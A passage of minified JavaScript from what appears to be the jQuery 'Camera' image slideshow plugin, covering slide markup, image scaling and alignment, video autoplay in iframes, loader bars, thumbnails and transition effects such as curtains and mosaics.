ae); D.append('<div class="camera_target"></div>'); if (H.overlayer == true) { D.append('<div class="camera_overlayer"></div>') } D.append('<div class="camera_target_content"></div>'); var C; if (H.loader == "pie" && !a.support.borderRadius) { C = "bar" } else { C = H.loader } if (C == "pie") { D.append('<div class="camera_pie"></div>') } else { if (C == "bar") { D.append('<div class="camera_bar"></div>') } else { D.append('<div class="camera_bar" style="display:none"></div>') } } if (H.playPause == true) { D.append('<div class="camera_commands"></div>') } if (H.navigation == true) { D.append('<div class=""><span></span></div>').append('<div class=""><span></span></div>') } if (H.thumbnails == true) { ae.append('<div class="camera_thumbs_cont" />') } if (H.thumbnails == true && H.pagination != true) { a(".camera_thumbs_cont", ae).wrap("<div />").wrap('<div class="camera_thumbs" />').wrap("<div />").wrap('<div class="camera_command_wrap" />') } if (H.pagination == true) { ae.append('<div class="camera_pag"></div>') } ae.append('<div class="camera_loader"></div>'); a(".camera_caption", ae).each(function () { a(this).wrapInner("<div />") }); var q = "pie_" + ae.index(), ag = a(".camera_src", ae), b = a(".camera_target", ae), s = a(".camera_target_content", ae), p = a(".camera_pie", ae), ah = a(".camera_bar", ae), am = a(".camera_prev", ae), r = a(".camera_next", ae), R = a(".camera_commands", ae), n = a(".camera_pag", ae), M = a(".camera_thumbs_cont", ae); var Z, aj; var X = new Array(); a("> div", ag).each(function () { X.push(a(this).attr("data-src")) }); var c = new Array(); a("> div", ag).each(function () { if (a(this).attr("data-link")) { c.push(a(this).attr("data-link")) } else { c.push("") } }); var m = new Array(); a("> div", ag).each(function () { if (a(this).attr("data-target")) { m.push(a(this).attr("data-target")) } else { m.push("") } }); var k = new Array(); a("> div", ag).each(function () { if (a(this).attr("data-portrait")) { k.push(a(this).attr("data-portrait")) } else { k.push("") } }); var o = new Array(); a("> div", ag).each(function () { if (a(this).attr("data-alignment")) { o.push(a(this).attr("data-alignment")) } else { o.push("") } }); var j = new Array(); a("> div", ag).each(function () { if (a(this).attr("data-thumb")) { j.push(a(this).attr("data-thumb")) } else { j.push("") } }); var y = X.length; a(s).append('<div class="cameraContents" />'); var J; for (J = 0; J < y; J++) { a(".cameraContents", s).append('<div class="cameraContent" />'); if (c[J] != "") { var t = a("> div ", ag).eq(J).attr("data-box"); if (typeof t !== "undefined" && t !== false && t != "") { t = 'data-box="' + a("> div ", ag).eq(J).attr("data-box") + '"' } else { t = "" } a(".camera_target_content .cameraContent:eq(" + J + ")", ae).append('<a class="camera_link" href="' + c[J] + '" ' + t + ' target="' + m[J] + '"></a>') } } a(".camera_caption", ae).each(function () { var u = a(this).parent().index(), h = ae.find(".cameraContent").eq(u); a(this).appendTo(h) }); b.append('<div class="cameraCont" />'); var F = a(".cameraCont", ae); var e; for (e = 0; e < y; e++) { F.append('<div class="cameraSlide cameraSlide_' + e + '" />'); var ak = a("> div:eq(" + e + ")", ag); b.find(".cameraSlide_" + e).clone(ak) } function z() { var h = a(M).width(); a("li", M).removeClass("camera_visThumb"); a("li", M).each(function () { var au = a(this).position(), u = a("ul", M).outerWidth(), w = a("ul", M).offset().left, aq = a("> div", M).offset().left, at = aq - w; if (at > 0) { a(".camera_prevThumbs", U).removeClass("hideNav") } else { a(".camera_prevThumbs", U).addClass("hideNav") } if ((u - at) > h) { a(".camera_nextThumbs", U).removeClass("hideNav") } else { a(".camera_nextThumbs", U).addClass("hideNav") } var ar = au.left, ap = au.left + (a(this).width()); if (ap - at <= h && ar - at >= 0) { a(this).addClass("camera_visThumb") } }) } a(window).bind("load resize pageshow", function () { I(); z() }); F.append('<div class="cameraSlide cameraSlide_' + e + '" />'); var an; ae.show(); var Z = b.width(); var aj = b.height(); var ai; a(window).bind("resize pageshow", function () { if (an == true) { v() } a("ul", M).animate({ "margin-top": 0 }, 0, I); if (!ag.hasClass("paused")) { ag.addClass("paused"); if (a(".camera_stop", U).length) { a(".camera_stop", U).hide(); a(".camera_play", U).show(); if (C != "none") { a("#" + q).hide() } } else { if (C != "none") { a("#" + q).hide() } } clearTimeout(ai); ai = setTimeout(function () { ag.removeClass("paused"); if (a(".camera_play", U).length) { a(".camera_play", U).hide(); a(".camera_stop", U).show(); if (C != "none") { a("#" + q).fadeIn() } } else { if (C != "none") { a("#" + q).fadeIn() } } }, 1500) } }); function v() { var h; function u() { Z = ae.width(); if (H.height.indexOf("%") != -1) { var w = Math.round(Z / (100 / parseFloat(H.height))); if (H.minHeight != "" && w < parseFloat(H.minHeight)) { aj = parseFloat(H.minHeight) } else { aj = w } ae.css({ height: aj }) } else { if (H.height == "auto") { aj = ae.height() } else { aj = parseFloat(H.height); ae.css({ height: aj }) } } a(".camerarelative", b).css({ width: Z, height: aj }); a(".imgLoaded", b).each(function () { var az = a(this), ay = az.attr("width"), ar = az.attr("height"), au = az.index(), at, aq, aw = az.attr("data-alignment"), ax = az.attr("data-portrait"); if (typeof aw === "undefined" || aw === false || aw === "") { aw = H.alignment } if (typeof ax === "undefined" || ax === false || ax === "") { ax = H.portrait } if (ax == false || ax == "false") { if ((ay / ar) < (Z / aj)) { var ap = Z / ay; var av = (Math.abs(aj - (ar * ap))) * 0.5; switch (aw) { case "topLeft": at = 0; break; case "topCenter": at = 0; break; case "topRight": at = 0; break; case "centerLeft": at = "-" + av + "px"; break; case "center": at = "-" + av + "px"; break; case "centerRight": at = "-" + av + "px"; break; case "bottomLeft": at = "-" + av * 2 + "px"; break; case "bottomCenter": at = "-" + av * 2 + "px"; break; case "bottomRight": at = "-" + av * 2 + "px"; break } az.css({ height: ar * ap, "margin-left": 0, "margin-right": 0, "margin-top": at, position: "absolute", visibility: "visible", width: Z }) } else { var ap = aj / ar; var av = (Math.abs(Z - (ay * ap))) * 0.5; switch (aw) { case "topLeft": aq = 0; break; case "topCenter": aq = "-" + av + "px"; break; case "topRight": aq = "-" + av * 2 + "px"; break; case "centerLeft": aq = 0; break; case "center": aq = "-" + av + "px"; break; case "centerRight": aq = "-" + av * 2 + "px"; break; case "bottomLeft": aq = 0; break; case "bottomCenter": aq = "-" + av + "px"; break; case "bottomRight": aq = "-" + av * 2 + "px"; break } az.css({ height: aj, "margin-left": aq, "margin-right": aq, "margin-top": 0, position: "absolute", visibility: "visible", width: ay * ap }) } } else { if ((ay / ar) < (Z / aj)) { var ap = aj / ar; var av = (Math.abs(Z - (ay * ap))) * 0.5; switch (aw) { case "topLeft": aq = 0; break; case "topCenter": aq = av + "px"; break; case "topRight": aq = av * 2 + "px"; break; case "centerLeft": aq = 0; break; case "center": aq = av + "px"; break; case "centerRight": aq = av * 2 + "px"; break; case "bottomLeft": aq = 0; break; case "bottomCenter": aq = av + "px"; break; case "bottomRight": aq = av * 2 + "px"; break } az.css({ height: aj, "margin-left": aq, "margin-right": aq, "margin-top": 0, position: "absolute", visibility: "visible", width: ay * ap }) } else { var ap = Z / ay; var av = (Math.abs(aj - (ar * ap))) * 0.5; switch (aw) { case "topLeft": at = 0; break; case "topCenter": at = 0; break; case "topRight": at = 0; break; case "centerLeft": at = av + "px"; break; case "center": at = av + "px"; break; case "centerRight": at = av + "px"; break; case "bottomLeft": at = av * 2 + "px"; break; case "bottomCenter": at = av * 2 + "px"; break; case "bottomRight": at = av * 2 + "px"; break } az.css({ height: ar * ap, "margin-left": 0, "margin-right": 0, "margin-top": at, position: "absolute", visibility: "visible", width: Z }) } } }) } if (an == true) { clearTimeout(h); h = setTimeout(u, 200) } else { u() } an = true } var aa, ac; var Y, d, ab, R, n; var P, S; if (L() && H.mobileAutoAdvance != "") { d = H.mobileAutoAdvance } else { d = H.autoAdvance } if (d == false) { ag.addClass("paused") } if (L() && H.mobileNavHover != "") { ab = H.mobileNavHover } else { ab = H.navigationHover } if (ag.length != 0) { var i = a(".cameraSlide", b); i.wrapInner('<div class="camerarelative" />'); var E; var A = H.barDirection; var U = ae; a("iframe", D).each(function () { var h = a(this); var w = h.attr("src"); h.attr("data-src", w); var u = h.parent().index(".camera_src > div"); a(".camera_target_content .cameraContent:eq(" + u + ")", ae).append(h) }); function af() { a("iframe", D).each(function () { a(".camera_caption", D).show(); var w = a(this); var u = w.attr("data-src"); w.attr("src", u); var aq = H.imagePath + "blank.gif"; var h = new Image(); h.src = aq; if (H.height.indexOf("%") != -1) { var ap = Math.round(Z / (100 / parseFloat(H.height))); if (H.minHeight != "" && ap < parseFloat(H.minHeight)) { aj = parseFloat(H.minHeight) } else { aj = ap } } else { if (H.height == "auto") { aj = ae.height() } else { aj = parseFloat(H.height) } } w.after(a(h).attr({ "class": "imgFake", width: Z, height: aj })); var ar = w.clone(); w.remove(); a(h).bind("click", function () { if (a(this).css("position") == "absolute") { a(this).remove(); if (u.indexOf("vimeo") != -1 || u.indexOf("youtube") != -1) { if (u.indexOf("?") != -1) { autoplay = "&autoplay=1" } else { autoplay = "?autoplay=1" } } else { if (u.indexOf("dailymotion") != -1) { if (u.indexOf("?") != -1) { autoplay = "&autoPlay=1" } else { autoplay = "?autoPlay=1" } } } ar.attr("src", u + autoplay); S = true } else { a(this).css({ position: "absolute", top: 0, left: 0, zIndex: 10 }).after(ar); ar.css({ position: "absolute", top: 0, left: 0, zIndex: 9 }) } }) }) } af(); if (H.hover == true) { if (!L()) { D.hover(function () { ag.addClass("hovered") }, function () { ag.removeClass("hovered") }) } } if (ab == true) { a(am, ae).animate({ opacity: 0 }, 0); a(r, ae).animate({ opacity: 0 }, 0); a(R, ae).animate({ opacity: 0 }, 0); if (L()) { a(document).on("vmouseover", W, function () { a(am, ae).animate({ opacity: 1 }, 200); a(r, ae).animate({ opacity: 1 }, 200); a(R, ae).animate({ opacity: 1 }, 200) }); a(document).on("vmouseout", W, function () { a(am, ae).delay(500).animate({ opacity: 0 }, 200); a(r, ae).delay(500).animate({ opacity: 0 }, 200); a(R, ae).delay(500).animate({ opacity: 0 }, 200) }) } else { D.hover(function () { a(am, ae).animate({ opacity: 1 }, 200); a(r, ae).animate({ opacity: 1 }, 200); a(R, ae).animate({ opacity: 1 }, 200) }, function () { a(am, ae).animate({ opacity: 0 }, 200); a(r, ae).animate({ opacity: 0 }, 200); a(R, ae).animate({ opacity: 0 }, 200) }) } } U.on("click", ".camera_stop", function () { d = false; ag.addClass("paused"); if (a(".camera_stop", U).length) { a(".camera_stop", U).hide(); a(".camera_play", U).show(); if (C != "none") { a("#" + q).hide() } } else { if (C != "none") { a("#" + q).hide() } } }); U.on("click", ".camera_play", function () { d = true; ag.removeClass("paused"); if (a(".camera_play", U).length) { a(".camera_play", U).hide(); a(".camera_stop", U).show(); if (C != "none") { a("#" + q).show() } } else { if (C != "none") { a("#" + q).show() } } }); if (H.pauseOnClick == true) { a(".camera_target_content", D).mouseup(function () { d = false; ag.addClass("paused"); a(".camera_stop", U).hide(); a(".camera_play", U).show(); a("#" + q).hide() }) } a(".cameraContent, .imgFake", D).hover(function () { P = true }, function () { P = false }); a(".cameraContent, .imgFake", D).bind("click", function () { if (S == true && P == true) { d = false; a(".camera_caption", D).hide(); ag.addClass("paused"); a(".camera_stop", U).hide(); a(".camera_play", U).show(); a("#" + q).hide() } }) } function Q(u) { for (var w, h, ap = u.length; ap; w = parseInt(Math.random() * ap), h = u[--ap], u[ap] = u[w], u[w] = h) { } return u } function x(h) { return Math.ceil(h) == Math.floor(h) } if (C != "pie") { ah.append('<span class="camera_bar_cont" />'); a(".camera_bar_cont", ah).animate({ opacity: H.loaderOpacity }, 0).css({ position: "absolute", left: 0, right: 0, top: 0, bottom: 0, "background-color": H.loaderBgColor }).append('<span id="' + q + '" />'); a("#" + q).animate({ opacity: 0 }, 0); var l = a("#" + q); l.css({ position: "absolute", "background-color": H.loaderColor }); switch (H.barPosition) { case "left": ah.css({ right: "auto", width: H.loaderStroke }); break; case "right": ah.css({ left: "auto", width: H.loaderStroke }); break; case "top": ah.css({ bottom: "auto", height: H.loaderStroke }); break; case "bottom": ah.css({ top: "auto", height: H.loaderStroke }); break } switch (A) { case "leftToRight": l.css({ left: 0, right: 0, top: H.loaderPadding, bottom: H.loaderPadding }); break; case "rightToLeft": l.css({ left: 0, right: 0, top: H.loaderPadding, bottom: H.loaderPadding }); break; case "topToBottom": l.css({ left: H.loaderPadding, right: H.loaderPadding, top: 0, bottom: 0 }); break; case "bottomToTop": l.css({ left: H.loaderPadding, right: H.loaderPadding, top: 0, bottom: 0 }); break } } else { p.append('<canvas id="' + q + '"></canvas>'); var ad; var l = document.getElementById(q); l.setAttribute("width", H.pieDiameter); l.setAttribute("height", H.pieDiameter); var ao; switch (H.piePosition) { case "leftTop": ao = "left:0; top:0;"; break; case "rightTop": ao = "right:0; top:0;"; break; case "leftBottom": ao = "left:0; bottom:0;"; break; case "rightBottom": ao = "right:0; bottom:0;"; break } l.setAttribute("style", "position:absolute; z-index:1002; " + ao); var g; var f; if (l && l.getContext) { var B = l.getContext("2d"); B.rotate(Math.PI * (3 / 2)); B.translate(-H.pieDiameter, 0) } } if (C == "none" || d == false) { a("#" + q).hide(); a(".camera_canvas_wrap", U).hide() } if (a(n).length) { a(n).append('<ul class="camera_pag_ul" />'); var O; for (O = 0; O < y; O++) { a(".camera_pag_ul", ae).append('<li class="pag_nav_' + O + '" style="position:relative; z-index:1002"><span><span>' + O + "</span></span></li>") } a(".camera_pag_ul li", ae).hover(function () { a(this).addClass("camera_hover"); if (a(".camera_thumb", this).length) { var u = a(".camera_thumb", this).outerWidth(), w = a(".camera_thumb", this).outerHeight(), h = a(this).outerWidth(); a(".camera_thumb", this).show().css({ top: "-" + w + "px", left: "-" + (u - h) / 2 + "px" }).animate({ opacity: 1, "margin-top": "-3px" }, 200); a(".thumb_arrow", this).show().animate({ opacity: 1, "margin-top": "-3px" }, 200) } }, function () { a(this).removeClass("camera_hover"); a(".camera_thumb", this).animate({ "margin-top": "-20px", opacity: 0 }, 200, function () { a(this).css({ marginTop: "5px" }).hide() }); a(".thumb_arrow", this).animate({ "margin-top": "-20px", opacity: 0 }, 200, function () { a(this).css({ marginTop: "5px" }).hide() }) }) } if (a(M).length) { var al; if (!a(n).length) { a(M).append("<div />"); a(M).before('<div class="camera_prevThumbs hideNav"><div></div></div>').before('<div class="camera_nextThumbs hideNav"><div></div></div>'); a("> div", M).append("<ul />"); a.each(j, function (h, w) { if (a("> div", ag).eq(h).attr("data-thumb") != "") { var ap = a("> div", ag).eq(h).attr("data-thumb"), u = new Image(); u.src = ap; a("ul", M).append('<li class="pix_thumb pix_thumb_' + h + '" />'); a("li.pix_thumb_" + h, M).append(a(u).attr("class", "camera_thumb")) } }) } else { a.each(j, function (h, w) { if (a("> div", ag).eq(h).attr("data-thumb") != "") { var ap = a("> div", ag).eq(h).attr("data-thumb"), u = new Image(); u.src = ap; a("li.pag_nav_" + h, n).append(a(u).attr("class", "camera_thumb").css({ position: "absolute" }).animate({ opacity: 0 }, 0)); a("li.pag_nav_" + h + " > img", n).after('<div class="thumb_arrow" />'); a("li.pag_nav_" + h + " > .thumb_arrow", n).animate({ opacity: 0 }, 0) } }); ae.css({ marginBottom: a(n).outerHeight() }) } } else { if (!a(M).length && a(n).length) { ae.css({ marginBottom: a(n).outerHeight() }) } } var G = true; function I() { if (a(M).length && !a(n).length) { var w = a(M).outerWidth(), ap = a("ul > li", M).outerWidth(), au = a("li.cameracurrent", M).length ? a("li.cameracurrent", M).position() : "", u = (a("ul > li", M).length * a("ul > li", M).outerWidth()), ar = a("ul", M).offset().left, at = a("> div", M).offset().left, h; if (ar < 0) { h = "-" + (at - ar) } else { h = at - ar } if (G == true) { a("ul", M).width(a("ul > li", M).length * a("ul > li", M).outerWidth()); if (a(M).length && !a(n).lenght) { ae.css({ marginBottom: a(M).outerHeight() }) } z(); a("ul", M).width(a("ul > li", M).length * a("ul > li", M).outerWidth()); if (a(M).length && !a(n).lenght) { ae.css({ marginBottom: a(M).outerHeight() }) } } G = false; var aq = a("li.cameracurrent", M).length ? au.left : "", av = a("li.cameracurrent", M).length ? au.left + (a("li.cameracurrent", M).outerWidth()) : ""; if (aq < a("li.cameracurrent", M).outerWidth()) { aq = 0 } if (av - h > w) { if ((aq + w) < u) { a("ul", M).animate({ "margin-left": "-" + (aq) + "px" }, 500, z) } else { a("ul", M).animate({ "margin-left": "-" + (a("ul", M).outerWidth() - w) + "px" }, 500, z) } } else { if (aq - h < 0) { a("ul", M).animate({ "margin-left": "-" + (aq) + "px" }, 500, z) } else { a("ul", M).css({ "margin-left": "auto", "margin-right": "auto" }); setTimeout(z, 100) } } } } if (a(R).length) { a(R).append('<div class="camera_play"></div>').append('<div class="camera_stop"></div>'); if (d == true) { a(".camera_play", U).hide(); a(".camera_stop", U).show() } else { a(".camera_stop", U).hide(); a(".camera_play", U).show() } } function K() { g = 0; var h = a(".camera_bar_cont", U).width(), u = a(".camera_bar_cont", U).height(); if (C != "pie") { switch (A) { case "leftToRight": a("#" + q).css({ right: h }); break; case "rightToLeft": a("#" + q).css({ left: h }); break; case "topToBottom": a("#" + q).css({ bottom: u }); break; case "bottomToTop": a("#" + q).css({ top: u }); break } } else { B.clearRect(0, 0, H.pieDiameter, H.pieDiameter) } } K(); a(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom", D).each(function () { a(this).css("visibility", "hidden") }); H.onStartLoading.call(this); T(); function T(aF) { ag.addClass("camerasliding"); S = false; var aZ = parseFloat(a("div.cameraSlide.cameracurrent", b).index()); if (aF > 0) { var aK = aF - 1 } else { if (aZ == y - 1) { var aK = 0 } else { var aK = aZ + 1 } } var u = a(".cameraSlide:eq(" + aK + ")", b); var aL = a(".cameraSlide:eq(" + (aK + 1) + ")", b).addClass("cameranext"); if (aZ != aK + 1) { aL.hide() } a(".cameraContent", D).fadeOut(600); a(".camera_caption", D).show(); a(".camerarelative", u).append(a("> div ", ag).eq(aK).find("> div.camera_effected")); a(".camera_target_content .cameraContent:eq(" + aK + ")", ae).append(a("> div ", ag).eq(aK).find("> div")); if (!a(".imgLoaded", u).length) { var aC = X[aK]; var aJ = new Image(); aJ.src = aC + "?" + new Date().getTime(); u.css("visibility", "hidden"); u.prepend(a(aJ).attr("class", "imgLoaded").css("visibility", "hidden")); var au, ar; if (!a(aJ).get(0).complete || au == "0" || ar == "0" || typeof au === "undefined" || au === false || typeof ar === "undefined" || ar === false) { a(".camera_loader", ae).delay(500).fadeIn(400); aJ.onload = function () { au = aJ.naturalWidth; ar = aJ.naturalHeight; a(aJ).attr("data-alignment", o[aK]).attr("data-portrait", k[aK]); a(aJ).attr("width", au); a(aJ).attr("height", ar); b.find(".cameraSlide_" + aK).hide().css("visibility", "visible"); v(); T(aK + 1) } } } else { if (X.length > (aK + 1) && !a(".imgLoaded", aL).length) { var at = X[(aK + 1)]; var aA = new Image(); aA.src = at + "?" + new Date().getTime(); aL.prepend(a(aA).attr("class", "imgLoaded").css("visibility", "hidden")); aA.onload = function () { au = aA.naturalWidth; ar = aA.naturalHeight; a(aA).attr("data-alignment", o[aK + 1]).attr("data-portrait", k[aK + 1]); a(aA).attr("width", au); a(aA).attr("height", ar); v() } } H.onLoaded.call(this); if (a(".camera_loader", ae).is(":visible")) { a(".camera_loader", ae).fadeOut(400) } else { a(".camera_loader", ae).css({ visibility: "hidden" }); a(".camera_loader", ae).fadeOut(400, function () { a(".camera_loader", ae).css({ visibility: "visible" }) }) } var a0 = H.rows, av = H.cols, aW = 1, h = 0, aD, aX, aI, aB, aN, az = new Array("simpleFade", "curtainTopLeft", "curtainTopRight", "curtainBottomLeft", "curtainBottomRight", "curtainSliceLeft", "curtainSliceRight", "blindCurtainTopLeft", "blindCurtainTopRight", "blindCurtainBottomLeft", "blindCurtainBottomRight", "blindCurtainSliceBottom", "blindCurtainSliceTop", "stampede", "mosaic", "mosaicReverse", "mosaicRandom", "mosaicSpiral", "mosaicSpiralReverse", "topLeftBottomRight", "bottomRightTopLeft", "bottomLeftTopRight", "topRightBottomLeft", "scrollLeft", "scrollRight", "scrollTop", "scrollBottom", "scrollHorz"); marginLeft = 0, marginTop = 0, opacityOnGrid = 0; if (H.opacityOnGrid == true) { opacityOnGrid = 0 } else { opacityOnGrid = 1 } var aw = a(" > div", ag).eq(aK).attr("data-fx"); if (L() && H.mobileFx != "" && H.mobileFx != "default") { aB = H.mobileFx } else { if (typeof aw !== "undefined" && aw !== false && aw !== "default") { aB = aw } else { aB = H.fx } } if (aB == "random") { aB = Q(az); aB = aB[0] } else { aB = aB; if (aB.indexOf(",") > 0) { aB = aB.replace(/ /g, ""); aB = aB.split(","); aB = Q(aB); aB = aB[0] } } dataEasing = a(" > div", ag).eq(aK).attr("data-easing"); mobileEasing = a(" > div", ag).eq(aK).attr("data-mobileEasing"); if (L() && H.mobileEasing != "" && H.mobileEasing != "default") { if (typeof mobileEasing !== "undefined" && mobileEasing !== false && mobileEasing !== "default") { aN = mobileEasing } else { aN = H.mobileEasing } } else { if (typeof dataEasing !== "undefined" && dataEasing !== false && dataEasing !== "default") { aN = dataEasing } else { aN = H.easing } } aD = a(" > div", ag).eq(aK).attr("data-slideOn"); if (typeof aD !== "undefined" && aD !== false) { aT = aD } else { if (H.slideOn == "random") { var aT = new Array("next", "prev"); aT = Q(aT); aT = aT[0] } else { aT = H.slideOn } } var aq = a(" > div", ag).eq(aK).attr("data-time"); if (typeof aq !== "undefined" && aq !== false && aq !== "") { aX = parseFloat(aq) } else { aX = H.time } var ap = a(" > div", ag).eq(aK).attr("data-transPeriod"); if (typeof ap !== "undefined" && ap !== false && ap !== "") { aI = parseFloat(ap) } else { aI = H.transPeriod } if (!a(ag).hasClass("camerastarted")) { aB = "simpleFade"; aT = "next"; aN = ""; aI = 400; a(ag).addClass("camerastarted") } switch (aB) { case "simpleFade": av = 1; a0 = 1; break; case "curtainTopLeft": if (H.slicedCols == 0) { av = H.cols } else { av = H.slicedCols } a0 = 1; break; case "curtainTopRight": if (H.slicedCols == 0) { av = H.cols } else { av = H.slicedCols } a0 = 1; break; case "curtainBottomLeft": if (H.slicedCols == 0) { av = H.cols } else { av = H.slicedCols } a0 = 1; break; case "curtainBottomRight": if (H.slicedCols == 0) { av = H.cols } else { av = H.slicedCols } a0 = 1; break; case "curtainSliceLeft": if (H.slicedCols == 0) { av = H.cols } else { av = H.slicedCols } a0 = 1; break; case "curtainSliceRight": if (H.slicedCols == 0) { av = H.cols } else { av = H.slicedCols } a0 = 1; break; case "blindCurtainTopLeft": if (H.slicedRows == 0) { a0 = H.rows } else { a0 = H.slicedRows } av = 1; break; case "blindCurtainTopRight": if (H.slicedRows == 0) { a0 = H.rows } else { a0 = H.slicedRows } av = 1; break; case "blindCurtainBottomLeft": if (H.slicedRows == 0) { a0 = H.rows } else { a0 = H.slicedRows } av = 1; break; case "blindCurtainBottomRight": if (H.slicedRows == 0) { a0 = H.rows } else { a0 = H.slicedRows } av = 1; break; case "blindCurtainSliceTop": if (H.slicedRows == 0) { a0 = H.rows } else { a0 = H.slicedRows } av = 1; break; case "blindCurtainSliceBottom": if (H.slicedRows == 0) { a0 = H.rows } else { a0 = H.slicedRows } av = 1; break; case "stampede": h = "-" + aI; break; case "mosaic": h = H.gridDifference; break; case "mosaicReverse": h = H.gridDifference; break; case "mosaicRandom": break; case "mosaicSpiral": h = H.gridDifference; aW = 1.7; break; case "mosaicSpiralReverse": h = H.gridDifference; aW = 1.7; break; case "topLeftBottomRight": h = H.gridDifference; aW = 6; break; case "bottomRightTopLeft": h = H.gridDifference; aW = 6; break; case "bottomLeftTopRight": h = H.gridDifference; aW = 6; break; case "topRightBottomLeft": h = H.gridDifference; aW = 6; break; case "scrollLeft": av = 1; a0 = 1; break; case "scrollRight": av = 1; a0 = 1; break; case "scrollTop": av = 1; a0 = 1; break; case "scrollBottom": av = 1; a0 = 1; break; case "scrollHorz": av = 1; a0 = 1; break } var aV = 0; var a2 = a0 * av; var a1 = Z - (Math.floor(Z / av) * av); var w = aj - (Math.floor(aj / a0) * a0); var aE; var aM; var aG = 0; var aP = 0; var ay = new Array(); var aO = new Array(); var aQ = new Array(); while (aV < a2) { ay.push(aV); aO.push(aV); F.append('<div class="cameraappended" style="display:none; overflow:hidden; position:absolute; z-index:1000" />'); var ax = a(".cameraappended:eq(" + aV + ")", b); if (aB == "scrollLeft" || aB == "scrollRight" || aB == "scrollTop" || aB == "scrollBottom" || aB == "scrollHorz") { i.eq(aK).clone().show().appendTo(ax) } else { if (aT == "next") { i.eq(aK).clone().show().appendTo(ax) } else { i.eq(aZ).clone().show().appendTo(ax) } } if (aV % av < a1) { aE = 1 } else { aE = 0 } if (aV % av == 0) { aG = 0 } if (Math.floor(aV / av) < w) { aM = 1 } else { aM = 0 } ax.css({ height: Math.floor((aj / a0) + aM + 1), left: aG, top: aP, width: Math.floor((Z / av) + aE + 1) }); a("> .cameraSlide", ax).css({ height: aj, "margin-left": "-" + aG + "px", "margin-top": "-" + aP + "px", width: Z }); aG = aG + ax.width() - 1; if (aV % av == av - 1) { aP = aP + ax.height() - 1 } aV++ } switch (aB) { case "curtainTopLeft": break; case "curtainBottomLeft": break; case "curtainSliceLeft": break; case "curtainTopRight": ay = ay.reverse(); break; case "curtainBottomRight": ay = ay.reverse(); break; case "curtainSliceRight": ay = ay.reverse(); break; case "blindCurtainTopLeft": break; case "blindCurtainBottomLeft": ay = ay.reverse(); break; case "blindCurtainSliceTop": break; case "blindCurtainTopRight": break; case "blindCurtainBottomRight": ay = ay.reverse(); break; case "blindCurtainSliceBottom": ay = ay.reverse(); break; case "stampede": ay = Q(ay); break; case "mosaic": break; case "mosaicReverse": ay = ay.reverse(); break; case "mosaicRandom": ay = Q(ay); break; case "mosaicSpiral": var aH = a0 / 2, aU, aS, aR, aY = 0; for (aR = 0; aR < aH; aR++) { aS = aR; for (aU = aR; aU < av - aR - 1; aU++) { aQ[aY++] = aS * av + aU } aU = av - aR - 1; for (aS = aR; aS < a0 - aR - 1; aS++) { aQ[aY++] = aS * av + aU } aS = a0 - aR - 1; for (aU = av - aR - 1; aU > aR; aU--) { aQ[aY++] = aS * av + aU } aU = aR; for (aS = a0 - aR - 1; aS > aR; aS--) { aQ[aY++] = aS * av + aU } } ay = aQ; break; case "mosaicSpiralReverse": var aH = a0 / 2, aU, aS, aR, aY = a2 - 1; for (aR = 0; aR < aH; aR++) { aS = aR; for (aU = aR; aU < av - aR - 1; aU++) { aQ[aY--] = aS * av + aU } aU = av - aR - 1; for (aS = aR; aS < a0 - aR - 1; aS++) { aQ[aY--] = aS * av + aU } aS = a0 - aR - 1; for (aU = av - aR - 1; aU > aR; aU--) { aQ[aY--] = aS * av + aU } aU = aR; for (aS = a0 - aR - 1; aS > aR; aS--) { aQ[aY--] = aS * av + aU } } ay = aQ; break; case "topLeftBottomRight": for (var aS = 0; aS < a0; aS++) { for (var aU = 0; aU < av; aU++) { aQ.push(aU + aS) } } aO = aQ; break; case "bottomRightTopLeft": for (var aS = 0; aS < a0; aS++) { for (var aU = 0; aU < av; aU++) { aQ.push(aU + aS) } } aO = aQ.reverse(); break; case "bottomLeftTopRight": for (var aS = a0; aS > 0; aS--) { for (var aU = 0; aU < av; aU++) { aQ.push(aU + aS) } } aO = aQ; break; case "topRightBottomLeft": for (var aS = 0; aS < a0; aS++) { for (var aU = av; aU > 0; aU--) { aQ.push(aU + aS) } } aO = aQ; break } a.each(ay, function (a3, a5) { if (a5 % av < a1) { aE = 1 } else { aE = 0 } if (a5 % av == 0) { aG = 0 } if (Math.floor(a5 / av) < w) { aM = 1 } else { aM = 0 } switch (aB) { case "simpleFade": height = aj; width = Z; opacityOnGrid = 0; break; case "curtainTopLeft": height = 0, width = Math.floor((Z / av) + aE + 1), marginTop = "-" + Math.floor((aj / a0) + aM + 1) + "px"; break; case "curtainTopRight": height = 0, width = Math.floor((Z / av) + aE + 1), marginTop = "-" + Math.floor((aj / a0) + aM + 1) + "px"; break; case "curtainBottomLeft": height = 0, width = Math.floor((Z / av) + aE + 1), marginTop = Math.floor((aj / a0) + aM + 1) + "px"; break; case "curtainBottomRight": height = 0, width = Math.floor((Z / av) + aE + 1), marginTop = Math.floor((aj / a0) + aM + 1) + "px"; break; case "curtainSliceLeft": height = 0, width = Math.floor((Z / av) + aE + 1); if (a5 % 2 == 0) { marginTop = Math.floor((aj / a0) + aM + 1) + "px" } else { marginTop = "-" + Math.floor((aj / a0) + aM + 1) + "px" } break; case "curtainSliceRight": height = 0, width = Math.floor((Z / av) + aE + 1); if (a5 % 2 == 0) { marginTop = Math.floor((aj / a0) + aM + 1) + "px" } else { marginTop = "-" + Math.floor((aj / a0) + aM + 1) + "px" } break; case "blindCurtainTopLeft": height = Math.floor((aj / a0) + aM + 1), width = 0, marginLeft = "-" + Math.floor((Z / av) + aE + 1) + "px"; break; case "blindCurtainTopRight": height = Math.floor((aj / a0) + aM + 1), width = 0, marginLeft = Math.floor((Z / av) + aE + 1) + "px"; break; case "blindCurtainBottomLeft": height = Math.floor((aj / a0) + aM + 1), width = 0, marginLeft = "-" + Math.floor((Z / av) + aE + 1) + "px"; break; case "blindCurtainBottomRight": height = Math.floor((aj / a0) + aM + 1), width = 0, marginLeft = Math.floor((Z / av) + aE + 1) + "px"; break; case "blindCurtainSliceBottom": height = Math.floor((aj / a0) + aM + 1), width = 0; if (a5 % 2 == 0) { marginLeft = "-" + Math.floor((Z / av) + aE + 1) + "px" } else { marginLeft = Math.floor((Z / av) + aE + 1) + "px" } break; case "blindCurtainSliceTop": height = Math.floor((aj / a0) + aM + 1), width = 0; if (a5 % 2 == 0) { marginLeft = "-" + Math.floor((Z / av) + aE + 1) + "px" } else { marginLeft = Math.floor((Z / av) + aE + 1) + "px" } break; case "stampede": height = 0; width = 0; marginLeft = (Z * 0.2) * (((a3) % av) - (av - (Math.floor(av / 2)))) + "px"; marginTop = 